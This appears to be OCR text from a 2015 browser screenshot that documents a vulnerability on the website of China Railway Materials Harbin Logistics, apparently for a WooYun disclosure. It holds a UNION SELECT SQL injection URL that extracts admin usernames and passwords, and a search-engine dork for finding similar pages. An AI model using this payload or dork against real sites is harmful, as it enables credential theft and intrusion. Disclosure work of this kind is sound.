 360隔离沙箱保护中...
具 帮助
_user.asp?ID=852%20union%20select%201,2,3,4,username,password,7,8,9%20from%20admin 加速器
tvb版武媚娘
ows200 转：关于时 在线服务综 WooYun.org 【新提醒】 WooYun.org BJXSHOP_百 扔下工具，
漏洞 inurl:.asp?id=852_百度搜 123123--信息浏览 管理中心
CRM
中国铁物
沟通产需 创造价值
首 页 | 企业介绍 | 机构设置 | 企业文化 | 业务介绍 | 资讯中心 | 企业招聘 | 客户留言
中国铁路物资哈尔滨物流有限公司
新闻搜索
请选择资讯类别：
全部
请输入关键字
搜索
oldcat123
发布日期：7
2164867
返 回
40%
0K/s
0K/s
0
100%
Box共享...
123123--信息浏览...
22:16 周六
2015/3/21